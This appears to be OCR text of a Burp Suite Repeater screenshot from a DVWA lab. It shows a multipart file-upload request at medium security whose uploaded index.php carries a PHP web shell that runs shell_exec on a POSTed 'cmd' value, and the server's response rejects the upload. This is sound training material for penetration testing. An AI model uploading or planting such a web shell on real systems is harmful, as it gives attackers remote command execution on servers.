 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.0.2.8 HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.2.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142841674716573195515247788​49
8 Content-Length: 2935
9 Origin: http://10.0.2.8
10 Connection: close
11 Referer: http://10.0.2.8/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14284167471657319551524778849
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------14284167471657319551524778849
20 Content-Disposition: form-data; name="uploaded"; filename="
index.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 08:36:19 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 5287
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
Your image was not uploaded.
</pre>
<br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
324
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
325
</b>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Done 5,620 bytes | 355 millis